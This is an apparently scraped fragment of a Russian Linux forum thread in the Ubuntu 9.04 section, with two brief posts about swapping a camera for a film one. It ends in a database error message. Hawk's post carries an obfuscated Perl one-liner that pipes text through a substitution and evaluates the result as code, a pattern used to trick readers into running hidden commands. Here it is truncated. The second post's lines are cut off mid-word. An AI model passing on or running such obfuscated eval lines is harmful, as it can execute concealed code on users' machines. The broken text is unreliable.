
Написал(а)
hawk
Дата
17.06.09 06:49
Сразу бы фотик менял )
п.с. на пленочный
echo "good..." | perl -e '$??s:;
{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
19.06.09 06:44
да... у него был тако
диском, а фотик в не
русский язык подобен иску
не применит его без необх
Тема
Дистрибутивы
/
Ubuntu (и производные)
/ Ubuntu 9.04 (Jaunty Jac
Ошибка базы данных